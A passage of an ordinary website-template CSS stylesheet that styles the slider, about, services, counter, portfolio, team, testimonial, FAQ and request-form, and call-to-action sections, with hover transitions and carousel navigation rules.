.navana-slides.owl-carousel .owl-item.active .navana-single-slide span {
    opacity: 1;
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
}
.navana-slides.owl-carousel .owl-item .navana-single-slide h2,
.navana-slides.owl-carousel .owl-item .navana-single-slide p {
    opacity: 0;
    -webkit-transform: translateX(-200px);
    -ms-transform: translateX(-200px);
    transform: translateX(-200px);
    -webkit-transition: all 1.5s ease .1s;
    -moz-transition: all 1.5s ease .1s;
    -ms-transition: all 1.5s ease .1s;
    -o-transition: all 1.5s ease .1s;
    transition: all 1.5s ease .1s;
}
.navana-slides.owl-carousel .owl-item.active .navana-single-slide h2,
.navana-slides.owl-carousel .owl-item.active .navana-single-slide p {
    opacity: 1;
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
}
.navana-slides.owl-carousel .owl-item .home-btn-1,
.navana-slides.owl-carousel .owl-item .home-btn-2 {
    opacity: 0;
    transform: translateY(200px);
    -webkit-transition: all 1.5s ease .1s;
    -moz-transition: all 1.5s ease .1s;
    -ms-transition: all 1.5s ease .1s;
    -o-transition: all 1.5s ease .1s;
    transition: all 1.5s ease .1s;
}
.navana-slides.owl-carousel .owl-item.active .home-btn-1,
.navana-slides.owl-carousel .owl-item.active .home-btn-2 {
    opacity: 1;
    transform: translateY(0);
}

/* REVULATION SLIDER EDIT */

.tp-banner-container {
	width: 100%;
	position: relative;
	padding: 0;
	overflow: hidden !important;
	margin-top: -1px;
}
.tp-banner-container h2 {
	color: #fff;
	margin: 0;
	text-transform: uppercase;
	font-weight: 700;
	font-size: 50px;
}
.tp-banner-container p {
	color: #000;
	text-transform: capitalize;
}
.tp-caption a {
	color: #fff;
}



/*
* ----------------------------------------------------------------------------------------
* 03. END SLIDER STYLE
* ----------------------------------------------------------------------------------------
*/

/*
* ----------------------------------------------------------------------------------------
* 04. START ABOUT STYLE 
* ----------------------------------------------------------------------------------------
*/

.about-image {
    position: relative;
    display: block;
}
.about-image img {
    position: absolute;
    top: -61px;
}
#about .section-title {
    margin-bottom: 60px;
}
#about .section-title p {
    margin: 0;
    padding: 0;
    width: 100%;
    position: relative;
}
#about .section-title span.line {
    margin: 18px 0 15px;
    display: block;
    width: 53%;
}
#about .section-title span.line:before {
    left: 0;
    margin-left: 0;
}
.single-feature {
    float: left;
    width: 100%;
    margin-bottom: 50px;
}
.single-feature .single-feature-icon,
.single-feature .single-feature-text {
    float: left;
}
.single-feature .single-feature-icon {
    margin-right: 20px;
    color: #f4cb10;
    font-size: 45px;
    line-height: 44px;
    margin-bottom: 20px;
    -webkit-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
}
.single-feature .single-feature-text {
    width: 76%;
}
.single-feature-text h4 {
    font-size: 20px;
    margin-top: 0;
}
.single-feature-text p {
    margin-bottom: 10px;
}
/* single features-2 */

.single-feature-2 {
    float: left;
    width: 100%;
    padding: 20px;
    position: relative;
    overflow: hidden;
    z-index: 1;
}
.single-feature-2:before {
    height: 100%;
    width: 100%;
    position: absolute;
    left: 0;
    top: 0;
    content: "";
    background: #f4cb10;
    -moz-transform: scale(0.9, 0.9);
    -ms-transform: scale(0.9, 0.9);
    -o-transform: scale(0.9, 0.9);
    -webkit-transform: scale(0.9, 0.9);
    transform: scale(0.9, 0.9);
    filter: progid: DXImageTransform.Microsoft.Alpha(Opacity=0);
    opacity: 0;
    z-index: -1;
    -moz-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease;
}
.single-feature-2:hover:before {
    -moz-transform: scale(1, 1);
    -ms-transform: scale(1, 1);
    -o-transform: scale(1, 1);
    -webkit-transform: scale(1, 1);
    transform: scale(1, 1);
    filter: progid: DXImageTransform.Microsoft.Alpha(Opacity=100);
    opacity: 1;
}
.single-feature-2 .single-feature-2-icon {
    margin-right: 20px;
}
.single-feature-2 .single-feature-2-icon,
.single-feature-2 .single-feature-2-text {
    float: left;
}
.single-feature-2 .single-feature-2-icon {
    color: #000;
    font-size: 45px;
    margin: 15px 20px 15px 0;
    display: block;
    -webkit-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
}
.single-feature-2 .single-feature-2-text {
    width: 76%;
}
.single-feature-2-text h4 {
    font-size: 20px;
    color: #000;
    margin-top: 0;
}
.single-feature-2-text p {
    color: #000;
}

/* single feature 3 */
#features .section-title {
    margin-bottom: 60px;
}
#features .section-title span.line {
    margin: 18px 0 15px;
    display: block;
    width: 53%;
}
#features .section-title span.line:before {
    left: 0;
    margin-left: 0;
}
.single-feature-3 {
    float: left;
    width: 100%;
    margin-bottom: 50px;
}
.single-feature-3:last-child {
    margin-bottom: 0;
}
.single-feature-3 .single-feature-3-icon,
.single-feature-3 .single-feature-3-text {
    float: left;
}
.single-feature-3 .single-feature-3-icon {
	margin-right: 20px;
	color: #fff;
	font-size: 30px;
	height: 60px;
	width: 60px;
	line-height: 60px;
	text-align: center;
	margin-bottom: 20px;
	-webkit-transition: all 0.3s ease 0s;
	transition: all 0.3s ease 0s;
	border: 1px solid #fff;
	border-radius: 50%;
}
.single-feature-3 .single-feature-3-text {
    width: 76%;
}
.single-feature-3-text h4 {
	font-size: 20px;
	margin-top: 0;
	color: #fff;
}
.single-feature-3-text p {
    margin-bottom: 10px;
	color: #fff;
}
.single-feature-3:hover .single-feature-3-icon {
	background: #fff;
	color: #333;
}




/*
* ----------------------------------------------------------------------------------------
* 04. START ABOUT STYLE 
* ----------------------------------------------------------------------------------------
*/

/*
* ----------------------------------------------------------------------------------------
* 05. START SERVICE STYLE
* ----------------------------------------------------------------------------------------
*/

.tab-content {
	margin-top: 60px;
}
.service-tab .nav-tabs {
    border: none;
    margin-bottom: 50px;
}
.service-tab .nav-tabs .nav-link {
    padding: 13px 20px;
    border: 1px solid #ddd;
    color: #333;
    text-transform: capitalize;
    background: #fff;
    position: relative;
    border-radius: 0;
    border-right: none;
}
.service-tab .nav-tabs .nav-link i {
    padding-right: 10px;
    font-size: 20px;
}
.service-tab .nav-tabs .nav-item:last-child {
    border-right: 1px solid #ddd;
}
.service-tab .nav-tabs .nav-link:after {
    content: "";
    position: absolute;
    top: 100%;
    left: 42%;
    border-top: 15px solid transparent;
    border-left: 15px solid transparent;
    border-right: 15px solid transparent;
    -webkit-transition: all 0.4s ease 0s;
    -moz-transition: all 0.4s ease 0s;
    -o-transition: all 0.4s ease 0s;
    transition: all 0.4s ease 0s;
}
.service-tab .nav-tabs .nav-link.active:after {
    content: "";
    position: absolute;
    top: 100%;
    left: 42%;
    border-top: 15px solid #f4cb10;
    border-left: 15px solid transparent;
    border-right: 15px solid transparent;
    -webkit-transition: all 0.4s ease 0s;
    -moz-transition: all 0.4s ease 0s;
    -o-transition: all 0.4s ease 0s;
    transition: all 0.4s ease 0s;
}
.service-tab .nav-tabs .nav-link:hover:after {
    border-top: 15px solid #f4cb10;
}
.service-tab .nav-tabs .nav-link.active,
.service-tab .nav-tabs .nav-link:hover {
    background: #f4cb10;
    color: #fff;
    border-color: #f4cb10;
}
.single-service {
    border: 1px solid #ddd;
    box-shadow: 1px 10px 8px #ddd;
    margin-bottom: 40px;
    background: #fff;
    position: relative;
    z-index: 1;
}
.single-service:before {
    height: 100%;
    width: 100%;
    position: absolute;
    left: 0;
    top: 0;
    content: "";
    background: #f7f7f7;
    -moz-transform: scale(0.9, 0.9);
    -ms-transform: scale(0.9, 0.9);
    -o-transform: scale(0.9, 0.9);
    -webkit-transform: scale(0.9, 0.9);
    transform: scale(0.9, 0.9);
    filter: progid: DXImageTransform.Microsoft.Alpha(Opacity=0);
    opacity: 0;
    z-index: -1;
    -moz-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease;
}
.single-service:hover:before {
    -moz-transform: scale(1, 1);
    -ms-transform: scale(1, 1);
    -o-transform: scale(1, 1);
    -webkit-transform: scale(1, 1);
    transform: scale(1, 1);
    filter: progid: DXImageTransform.Microsoft.Alpha(Opacity=100);
    opacity: 1;
}
.single-service .single-service-info {
    padding: 20px;
}
.single-service .single-service-info h6 {
    font-weight: normal;
    margin: 25px 0 0;
}
.single-service .single-service-info h4 {
    text-transform: uppercase;
    margin: 15px 0;
    font-size: 18px;
}
.serv-red-btn {
    color: #333;
    font-weight: 600;
    text-transform: uppercase;
    letter-spacing: 1px;
    display: inline-block;
    margin: 20px 0 25px;
    padding: 8px 35px;
    border: 1px solid #ddd;
    background: transparent;
    -webkit-transition: all 0.2s;
    transition: all 0.2s;
}
.single-service:hover .serv-red-btn {
    background: #f4cb10;
    color: #fff;
    border-color: #f4cb10;
}
.all-service-btn a {
    background: #f4cb10;
    color: #fff;
    padding: 10px 40px;
    text-transform: uppercase;
    font-weight: 500;
    border: 1px solid #f4cb10;
    margin: 60px 0 0;
    border-radius: 3px;
    display: inline-block;
    -webkit-transition: all 1.5s ease .1s;
    -moz-transition: all 1.5s ease .1s;
    -ms-transition: all 1.5s ease .1s;
    -o-transition: all 1.5s ease .1s;
    transition: all 1.5s ease .1s;
}
.all-service-btn a:hover,
.all-service-btn a:focus {
    color: #f4cb10;
    background: transparent;
}

/* 5.1 service style 2 */
.service-two {
	background: #f5f5f5;
	box-shadow: 1px 1px 4px #ddd;
	padding: 15px;
	margin-bottom: 30px;
	position: relative;
}
.service-two img {
	height: 90px;
	width: 90px;
}
.service-two h4 {
	font-size: 17px;
	margin-top: 0;
}
.service-two p {
	margin: 15px 0;
}
.service-two-link {
  color: #333;
}
.service-two-link:after {
	position: absolute;
	content: "\eb27";
	font-family: 'IcoFont' !important;
	padding-left: 5px;
}
.service-two:hover .service-two-link {
	color: #f4cb10;
}

/* 5.2 service style 3 */
.service-three {
	overflow: hidden;
	box-shadow: 1px 1px 4px #ddd;
	padding: 15px;
	margin-bottom: 30px;
	position: relative;
}
.service-three:hover .service-three-icon i {
    background: #f4cb10;
    color: #fff;
}
.service-three .service-three-icon {
    margin-right: 20px;
    position: relative;
}
.service-three .service-three-icon,
.service-three .service-three-text {
    float: left;
}
.service-three .service-three-icon:before {
    content: '';
    position: absolute;
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 10px 0 10px 10px;
    border-color: transparent transparent transparent #f4cb10;
    right: -8px;
    top: 20px;
    -webkit-transition: all 0.4s ease 0s;
    -moz-transition: all 0.4s ease 0s;
    -o-transition: all 0.4s ease 0s;
    transition: all 0.4s ease 0s;
}
.service-three .service-three-icon i {
    box-shadow: 0 5px 6px 0 rgba(0, 0, 0, 0.1);
    color: #f4cb10;
    font-size: 36px;
    float: left;
    border: 1px solid #f4cb10;
    height: 70px;
    width: 70px;
    line-height: 70px;
    text-align: center;
    margin-bottom: 20px;
    -webkit-transition: all 0.4s ease 0s;
    -moz-transition: all 0.4s ease 0s;
    -o-transition: all 0.4s ease 0s;
    transition: all 0.4s ease 0s;
}
.service-three .service-three-text {
    width: 71%;
}
.service-three-text h3 {
    margin-top: 0;
    margin-bottom: 10px;
    font-weight: 600;
    font-size: 20px;
    -webkit-transition: all 0.4s ease 0s;
    -moz-transition: all 0.4s ease 0s;
    -o-transition: all 0.4s ease 0s;
    transition: all 0.4s ease 0s;
}
.service-three-text p {
    margin: 15px 0;
}


/*
* ----------------------------------------------------------------------------------------
* 05. END SERVICE STYLE 
* ----------------------------------------------------------------------------------------
*/

/*
* ----------------------------------------------------------------------------------------
* 06. START COUNTER STYLE
* ----------------------------------------------------------------------------------------
*/

.counter-section {
    padding: 50px 0;
    position: relative;
    float: left;
    width: 100%;
}
.single-counter {
    background: rgba(255, 255, 255, 0.18);
    padding: 15px;
    position: relative;
    margin: 10px 0 0px;
    -webkit-border-radius: 6px 12%;
    -moz-border-radius: 6px 12%;
    border-radius: 6px 12%;
}
.single-counter:hover .single-counter-icon {
    color: #fff;
    box-shadow: 0 0 0 4px #fff;
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
}
.single-counter-icon {
    position: absolute;
    left: 0;
    top: -26px;
    right: 0;
    height: 80px;
    width: 80px;
    line-height: 90px;
    color: #fff;
    margin: 0 auto;
    display: inline-block;
    background: rgba(0, 0, 0, 0.4);
    border: 1px solid #fff;
    border-radius: 50%;
    -webkit-transition: -webkit-transform 0.2s, opacity 0.2s;
    -webkit-transform: scale(.8);
    -moz-transition: -moz-transform 0.2s, opacity 0.2s;
    transition: transform 0.2s, opacity 0.2s;
    -moz-transform: scale(.8);
    -ms-transform: scale(.8);
    transform: scale(.8);
}
.single-counter i {
    font-size: 30px;
    -webkit-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
}
.single-counter-info {
    margin-top: 52px;
}
.single-counter h2 {
    color: #fff;
}
.single-counter h5 {
    color: #fff;
    text-transform: uppercase;
    font-size: 18px;
}
/*
* ----------------------------------------------------------------------------------------
* 06. END COUNTER STYLE
* ----------------------------------------------------------------------------------------
*/

/*
* ----------------------------------------------------------------------------------------
* 07. START PORTFOLIO STYLE
* ----------------------------------------------------------------------------------------
*/

.single-portfolio {
    float: left;
    width: 100%;
    border: 10px solid #fff;
    overflow: hidden;
    position: relative;
    text-align: center;
    -webkit-box-shadow: 1px 1px 2px #e6e6e6;
    -moz-box-shadow: 1px 1px 2px #e6e6e6;
    box-shadow: 1px 1px 2px #e6e6e6;
    cursor: default;
    background: #fff url(../img/portfolio/bgimg.jpg) no-repeat center center;
    background-size: cover;
}
.single-portfolio .mask {
    width: 100%;
    height: 100%;
    position: absolute;
    overflow: hidden;
    top: 0;
    left: 0;
}
.single-portfolio img {
    display: block;
    position: relative;
}
.single-portfolio h4 {
    text-transform: uppercase;
    color: #fff;
    text-align: center;
    position: relative;
    font-size: 16px;
    padding: 10px;
    margin: 20px 0 0 0;
}
.single-portfolio a.info {
    display: inline-block;
    padding: 7px 14px;
    margin: 20px 10px 0 0px;
    background: transparent;
    color: #fff;
    border: 1px solid #fff;
    border-radius: 30px;
    text-transform: uppercase;
}
.single-portfolio a.info:hover {
    background: #333;
    border-color: #333;
}
.single-portfolio-fourth img {
    -webkit-transition: all 0.4s ease-in-out 0.2s;
    -moz-transition: all 0.4s ease-in-out 0.2s;
    -o-transition: all 0.4s ease-in-out 0.2s;
    -ms-transition: all 0.4s ease-in-out 0.2s;
    transition: all 0.4s ease-in-out 0.2s;
    -ms-filter: "progid: DXImageTransform.Microsoft.Alpha(Opacity=100)";
    filter: alpha(opacity=100);
    opacity: 1;
}
.single-portfolio-fourth .mask {
    background-color: #f4cb10;
    -ms-filter: "progid: DXImageTransform.Microsoft.Alpha(Opacity=0)";
    filter: alpha(opacity=0);
    opacity: 0;
    transform: scale(0) rotate(-180deg);
    -webkit-transition: all 0.4s ease-in;
    -moz-transition: all 0.4s ease-in;
    -o-transition: all 0.4s ease-in;
    -ms-transition: all 0.4s ease-in;
    transition: all 0.4s ease-in;
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    border-radius: 0px;
}
.single-portfolio-fourth .mask .mask-po {
    position: absolute;
    left: 0;
    right: 0;
    top: 20%;
}
.single-portfolio-fourth h4 {
    -ms-filter: "progid: DXImageTransform.Microsoft.Alpha(Opacity=0)";
    filter: alpha(opacity=0);
    opacity: 0;
    border-bottom: 1px solid #fff;
    background: transparent;
    margin: 20px 40px 0px 40px;
    -webkit-transition: all 0.5s ease-in-out;
    -moz-transition: all 0.5s ease-in-out;
    -o-transition: all 0.5s ease-in-out;
    -ms-transition: all 0.5s ease-in-out;
    transition: all 0.5s ease-in-out;
}
.single-portfolio-fourth p {
    -ms-filter: "progid: DXImageTransform.Microsoft.Alpha(Opacity=0)";
    filter: alpha(opacity=0);
    opacity: 0;
}
.single-portfolio-fourth a.info {
    -ms-filter: "progid: DXImageTransform.Microsoft.Alpha(Opacity=0)";
    filter: alpha(opacity=0);
    opacity: 0;
    -webkit-transition: all 0.5s ease-in-out;
    -moz-transition: all 0.5s ease-in-out;
    -o-transition: all 0.5s ease-in-out;
    -ms-transition: all 0.5s ease-in-out;
    transition: all 0.5s ease-in-out;
}
.single-portfolio-fourth:hover .mask {
    -ms-filter: "progid: DXImageTransform.Microsoft.Alpha(Opacity=100)";
    filter: alpha(opacity=100);
    opacity: 1;
    transform: scale(1) rotate(0deg);
    -webkit-transition-delay: 0.2s;
    -moz-transition-delay: 0.2s;
    -o-transition-delay: 0.2s;
    -ms-transition-delay: 0.2s;
    transition-delay: 0.2s;
}
.single-portfolio-fourth:hover img {
    -webkit-transform: scale(0);
    -moz-transform: scale(0);
    -o-transform: scale(0);
    -ms-transform: scale(0);
    transform: scale(0);
    -ms-filter: "progid: DXImageTransform.Microsoft.Alpha(Opacity=0)";
    filter: alpha(opacity=0);
    opacity: 0;
    -webkit-transition-delay: 0s;
    -moz-transition-delay: 0s;
    -o-transition-delay: 0s;
    -ms-transition-delay: 0s;
    transition-delay: 0s;
}
.single-portfolio-fourth:hover h4,
.single-portfolio-fourth:hover p,
.single-portfolio-fourth:hover a.info {
    -ms-filter: "progid: DXImageTransform.Microsoft.Alpha(Opacity=100)";
    filter: alpha(opacity=100);
    opacity: 1;
}
.single-portfolio-fourth:hover a {
    -webkit-animation: fadeInDown 1000ms ease-in-out;
    animation: fadeInDown 1000ms ease-in-out;
}
.single-portfolio-fourth:hover h4 {
    -webkit-animation: fadeInUp 1000ms ease-in-out;
    animation: fadeInUp 1000ms ease-in-out;
}
.promo-portfolio {
    padding: 40px 0;
}
.portfolio-slider.owl-theme .owl-nav {
    margin-top: 0;
}
.portfolio-slider.owl-theme .owl-nav div {
    color: #333;
    font-size: 25px;
    padding: 10px;
    margin: 0;
    background: #fff;
    opacity: 1;
    visibility: visible;
    border-radius: 30px;
    box-shadow: 0 5px 6px 0 rgba(0, 0, 0, 0.1);
    -webkit-transition: all .35s;
    -moz-transition: all .35s;
    transition: all .35s;
}
.portfolio-slider.owl-theme .owl-nav div:hover {
    background: #f4cb10;
}
.portfolio-slider.owl-theme .owl-nav div {
    position: absolute;
    margin-top: -20px;
    bottom: -76px;
}
.portfolio-slider.owl-theme .owl-nav .owl-prev {
    left: 0;
}
.portfolio-slider.owl-theme .owl-nav .owl-next {
    right: 0;
}
/*
* ----------------------------------------------------------------------------------------
* 07. END PORTFOLIO STYLE
* ----------------------------------------------------------------------------------------
*/

/*
* ----------------------------------------------------------------------------------------
* 08. START TEAM STYLE
* ----------------------------------------------------------------------------------------
*/

.team-mate {
    position: relative;
    box-shadow: 1px 1px 5px #ddd;
    border: 1px solid #ddd;
    -webkit-transition: all 0.4s ease 0s;
    -moz-transition: all 0.4s ease 0s;
    -o-transition: all 0.4s ease 0s;
    transition: all 0.4s ease 0s;
}
.team-mate:before {
    position: absolute;
    content: "";
    bottom: -1px;
    left: 0;
    right: 0;
    height: 5px;
    width: 100%;
    background: #ffc300;
    visibility: hidden;
    -webkit-transform: scaleX(0);
    -moz-transform: scaleX(0);
    -ms-transform: scaleX(0);
    -o-transform: scaleX(0);
    transform: scaleX(0);
    -webkit-transition: all 0.3s ease-in-out 0s;
    -moz-transition: all 0.3s ease-in-out 0s;
    -ms-transition: all 0.3s ease-in-out 0s;
    -o-transition: all 0.3s ease-in-out 0s;
    transition: all 0.3s ease-in-out 0s;
}
.team-mate:hover:before {
    visibility: visible;
    -webkit-transform: scaleX(1);
    -moz-transform: scaleX(1);
    -ms-transform: scaleX(1);
    -o-transform: scaleX(1);
    transform: scaleX(1);
}
.team-mate .member-photo {
    overflow: hidden;
    position: relative;
    background: #F1F1F1;
}
.team-mate .member-photo a img {
    -webkit-transition: all 0.4s ease 0s;
    -moz-transition: all 0.4s ease 0s;
    -o-transition: all 0.4s ease 0s;
    transition: all 0.4s ease 0s;
}
.team-mate .member-title {
    padding: 15px 0;
    background-color: #fff;
    -webkit-transition: all 0.4s ease 0s;
    -moz-transition: all 0.4s ease 0s;
    -o-transition: all 0.4s ease 0s;
    transition: all 0.4s ease 0s;
}
.team-mate .member-title h4 {
    text-transform: uppercase;
    font-size: 18px;
    margin: 0 0 10px;
}
.team-mate:hover .member-title {
    background-color: #F9F9F9;
}
.member-photo .mask {
    background-color: #fff;
    position: absolute;
    text-align: center;
    height: 100%;
    width: 100%;
    left: 0;
    top: 0;
    opacity: 0;
    -webkit-transition: all 0.4s ease 0s;
    -moz-transition: all 0.4s ease 0s;
    -o-transition: all 0.4s ease 0s;
    transition: all 0.4s ease 0s;
}
.team-mate:hover .member-photo .mask {
    opacity: 0.8;
}
.member-photo .mask .single-team-social {
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    top: 50%;
    position: relative;
}
.member-photo .mask .single-team-social a {
    color: #333;
    display: inline-block;
    height: 40px;
    width: 40px;
    line-height: 40px;
    border: 1px solid #333;
    margin: 0 6px 8px 6px;
    -webkit-transition: all 0.4s ease 0s;
    -moz-transition: all 0.4s ease 0s;
    -o-transition: all 0.4s ease 0s;
    transition: all 0.4s ease 0s;
}
.team-mate:hover .single-team-social a:nth-child(1) {
    -webkit-animation: fadeInLeft 1000ms ease-in-out;
    animation: fadeInLeft 1000ms ease-in-out;
}
.team-mate:hover .single-team-social a:nth-child(2) {
    -webkit-animation: fadeInDown 1000ms ease-in-out;
    animation: fadeInDown 1000ms ease-in-out;
}
.team-mate:hover .single-team-social a:nth-child(3) {
    -webkit-animation: fadeInRight 1000ms ease-in-out;
    animation: fadeInRight 1000ms ease-in-out;
}
.member-photo .mask .single-team-social a:hover {
    color: #ffc300;
}
.owl-theme.team-slider .owl-dots {
    margin-top: 70px !important;
    margin-bottom: -30px;
}
.owl-theme.team-slider .owl-dots .owl-dot span {
    border-radius: 0;
    position: relative;
    height: 20px;
    width: 20px;
    border: 2px solid #777;
    border-radius: 1px;
    background: transparent;
}
.owl-theme.team-slider .owl-dots div.active span {
    border-color: #f4cb10;
    background: #f4cb10;
}
.owl-theme.team-slider .owl-dots div.active span:before {
    background: #fff;
}
.owl-theme.team-slider .owl-dots .owl-dot span:before {
    position: absolute;
    content: "";
    height: 8px;
    width: 8px;
    background: #777;
    border-radius: 50%;
    top: 5px;
    left: 4px;
}
/*
* ----------------------------------------------------------------------------------------
* 08. END TEAM STYLE
* ----------------------------------------------------------------------------------------
*/

/*
* ----------------------------------------------------------------------------------------
* 09. START TESTIMONIAL STYLE
* ----------------------------------------------------------------------------------------
*/

.single-testimonial {
    float: left;
    width: 100%;
    padding: 30px;
    margin-bottom: 60px;
    border: 2px solid #e9e9e9;
    position: relative;
    -webkit-transition: all 0.5s ease 0s;
    transition: all 0.5s ease 0s;
    -webkit-border-radius: 3px 3px 20% 20%/3px 3px 100% 100%;
    -moz-border-radius: 3px 3px 20% 20%/3px 3px 100% 100%;
    border-radius: 3px 3px 20% 20%/3px 3px 100% 100%;
}
.single-testimonial .team-img {
    display: block;
    margin: 30px 0 -80px;
}
.single-testimonial .team-img img {
    position: relative;
    height: 100px;
    width: 100px;
    margin: 0 auto;
    border: 4px solid #fff;
    -webkit-transition: all 0.5s ease 0s;
    transition: all 0.5s ease 0s;
}
.single-testimonial:hover {
    border-color: #f4cb10;
    -webkit-border-radius: 20% 20% 3px 3px/100% 100% 3px 3px;
    -moz-border-radius: 20% 20% 3px 3px/100% 100% 3px 3px;
    border-radius: 20% 20% 3px 3px/100% 100% 3px 3px;
}
.single-testimonial:hover .team-img img {
    -webkit-transform: scale(1.2) rotate(-10deg);
    transform: scale(1.2) rotate(-10deg)
}
.team-dec h4 {
    color: #fff;
    font-size: 18px;
    margin: 0 0 10px;
    text-transform: uppercase;
}
.team-dec span {
    background: #fff;
    display: block;
    height: 2px;
    margin: 20px auto;
    width: 54px;
}
.team-dec p {
    color: #fff;
}
.owl-theme.testimonial-slider .owl-dots {
    margin-top: 70px !important;
    margin-bottom: -30px;
}
.owl-theme.testimonial-slider .owl-dots .owl-dot span {
    border-radius: 0;
    position: relative;
    height: 20px;
    width: 20px;
    border: 2px solid #fff;
    border-radius: 1px;
    background: transparent;
}
.owl-theme.testimonial-slider .owl-dots div.active span {
    border-color: #f4cb10;
    background: #f4cb10;
}
.owl-theme.testimonial-slider .owl-dots div.active span:before {
    background: #fff;
}
.owl-theme.testimonial-slider .owl-dots .owl-dot span:before {
    position: absolute;
    content: "";
    height: 8px;
    width: 8px;
    background: #fff;
    border-radius: 50%;
    top: 5px;
    left: 4px;
}
/*
* ----------------------------------------------------------------------------------------
* 09. END TESTIMONIAL STYLE
* ----------------------------------------------------------------------------------------
*/

/*
* ----------------------------------------------------------------------------------------
* 10. START FAQ & QUERY FORM STYLE
* ----------------------------------------------------------------------------------------
*/
/* accordion style */

#faq #accordion,
#faq #accordion2,
#faq #accordion3,
#faq #accordion4 {
    margin-top: 0;
    margin-bottom: 30px;
}
#accordion .panel,
#accordion2 .panel,
#accordion3 .panel,
#accordion4 .panel {
    border: medium none;
    border-radius: 0;
    box-shadow: none;
    margin-bottom: 0;
    position: relative;
}
#accordion .panel-heading,
#accordion2 .panel-heading,
#accordion3 .panel-heading,
#accordion4 .panel-heading {
    border: medium none;
    border-radius: 0;
    box-shadow: none;
    padding: 0;
    position: relative;
}
#accordion .panel-heading i,
#accordion2 .panel-heading i,
#accordion3 .panel-heading i,
#accordion4 .panel-heading i {
    color: #5d5d5d;
    float: right;
}
#accordion a.accordion-toggle i,
#accordion2 a.accordion-toggle i,
#accordion3 a.accordion-toggle i,
#accordion4 a.accordion-toggle i {
    color: #333;
    position: absolute;
    right: 15px;
    background: #fff;
    padding: 7px;
    border-radius: 15px;
    font-size: 10px;
    top: 50%;
    margin-top: -13px;
}
#accordion a.accordion-toggle.collapsed i,
#accordion2 a.accordion-toggle.collapsed i,
#accordion3 a.accordion-toggle.collapsed i,
#accordion4 a.accordion-toggle.collapsed i {
    color: #fff;
    background: #777;
}
#accordion .panel-heading .panel-title,
#accordion2 .panel-heading .panel-title,
#accordion3 .panel-heading .panel-title,
#accordion4 .panel-heading .panel-title {
    font-family: montserrat;
    font-weight: 500;
    margin: 0;
}
#accordion a.accordion-toggle,
#accordion2 a.accordion-toggle,
#accordion3 a.accordion-toggle,
#accordion4 a.accordion-toggle {
    background-color: #f4cb10;
    color: #fff;
    font-size: 15px;
    display: block;
    padding: 20px 40px;
    text-transform: capitalize;
}
#accordion .panel-collapse,
#accordion2 .panel-collapse,
#accordion3 .panel-collapse,
#accordion4 .panel-collapse {
    border: medium none;
    box-shadow: none;
    overflow: hidden;
}
#accordion .panel-body,
#accordion2 .panel-body,
#accordion3 .panel-body,
#accordion4 .panel-body {
    background-color: #fff;
    border: medium none;
    padding: 18px;
    margin: 25px 0;
}
#accordion .panel-body .media img,
#accordion2 .panel-body .media img,
#accordion3 .panel-body .media img,
#accordion4 .panel-body .media img {
    height: 100px;
}
#accordion .panel-body p,
#accordion2 .panel-body p,
#accordion3 .panel-body p,
#accordion4 .panel-body p {
    color: #777;
    line-height: 24px;
    margin-bottom: 0;
}
#accordion.panel-group .panel + .panel,
#accordion2.panel-group .panel + .panel,
#accordion3.panel-group .panel + .panel,
#accordion4.panel-group .panel + .panel {
    margin-top: 1px;
}
#accordion a.accordion-toggle.collapsed,
#accordion2 a.accordion-toggle.collapsed,
#accordion3 a.accordion-toggle.collapsed,
#accordion4 a.accordion-toggle.collapsed {
    background-color: #f8f7f7;
    color: #323232;
}
ul.theme-list-style-one li i {
    padding-right: 3px;
}
/* request form */

.req-form {
    margin-bottom: 20px;
}
.req-form .form-group {
    margin-bottom: 2rem;
}
.req-form .form-control {
    background-color: #f8f7f7;
    border-radius: 0;
    height: 55px;
    font-weight: 500;
    letter-spacing: 1px;
    border: 1px solid transparent;
    -webkit-transition: all 1.5s ease .1s;
    -moz-transition: all 1.5s ease .1s;
    -ms-transition: all 1.5s ease .1s;
    -o-transition: all 1.5s ease .1s;
    transition: all 1.5s ease .1s;
}
.req-form .form-control:focus {
    border: 1px solid #f4cb10;
    padding-left: 20px;
}
.req-form textarea.form-control {
    height: auto;
}
.btn-req-form {
    background-color: #f4cb10;
    border: none;
    border-radius: 0;
    height: 55px;
    color: #fff;
    text-transform: uppercase;
    font-size: inherit;
    font-weight: 500;
    letter-spacing: 1px;
    padding: 0 67px;
    cursor: pointer;
    -webkit-transition: all 1.5s ease .1s;
    -moz-transition: all 1.5s ease .1s;
    -ms-transition: all 1.5s ease .1s;
    -o-transition: all 1.5s ease .1s;
    transition: all 1.5s ease .1s;
}
.btn-req-form:hover,
.btn-req-form:focus {
    box-shadow: none;
    background: #333;
}
/*
* ----------------------------------------------------------------------------------------
* 10. END FAQ & QUERY FORM STYLE
* ----------------------------------------------------------------------------------------
*/

/*
* ----------------------------------------------------------------------------------------
* 11. START CALL TO ACTION
* ----------------------------------------------------------------------------------------
*/

#calltoaction {
    padding: 70px 0;
    position: relative;
    float: left;
    width: 100%;
}
.calltoaction-wrap h3 {
    color: #fff;
    text-transform: uppercase;
    margin: 0;
}
.calltoaction-wrap p {
    color: #fff;
    font-size: 24px;
    letter-spacing: 1px;
    margin: 30px 0;
}
.calltoaction-btn {
    color: #fff;
    padding: 10px 40px;
    border-radius: 5px;
    text-transform: uppercase;
    font-weight: 500;
    margin-right: 20px;
    display: inline-block;
    border: 1px solid #f4cb10;
    vertical-align: middle;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
    box-shadow: 0 0 1px rgba(0, 0, 0, 0);
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    -moz-osx-font-smoothing: grayscale;
    position: relative;
    background: #fff;
    -webkit-transition-property: color;
    transition-property: color;
    -webkit-transition-duration: 0.3s;
    transition-duration: 0.3s;
}
.calltoaction-btn:before {
    content: "";
